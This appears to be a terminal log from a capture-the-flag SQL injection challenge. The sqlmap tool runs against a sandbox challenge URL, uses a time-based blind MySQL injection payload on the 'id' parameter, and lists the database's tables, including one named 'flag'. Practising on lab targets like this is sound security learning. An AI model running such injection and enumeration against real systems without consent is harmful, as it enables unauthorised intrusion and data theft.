 root@VM-8-17-ubuntu:/young/tools/sqlmap-1.8# python sqlmap.py -u "http://challenge-51a8a5eee4dfbb74.sandbox.ctfhub.com:10800/?id=1" -D sqli --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:33:50 /2024-04-05/
[16:33:50] [INFO] resuming back-end DBMS 'mysql'
[16:33:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 1438 FROM (SELECT(SLEEP(5)))TJLU)
---
[16:33:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.14, OpenResty 1.21.4.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:33:50] [INFO] fetching tables for database: 'sqli'
[16:33:50] [INFO] fetching number of tables for database 'sqli'
[16:33:50] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[16:33:57] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
2
[16:34:10] [INFO] retrieved:
[16:34:15] [INFO] adjusting time delay to 1 second due to good response times
flag
[16:34:33] [INFO] retrieved: news
Database: sqli
[2 tables]
+------+
| flag |
| news |
+------+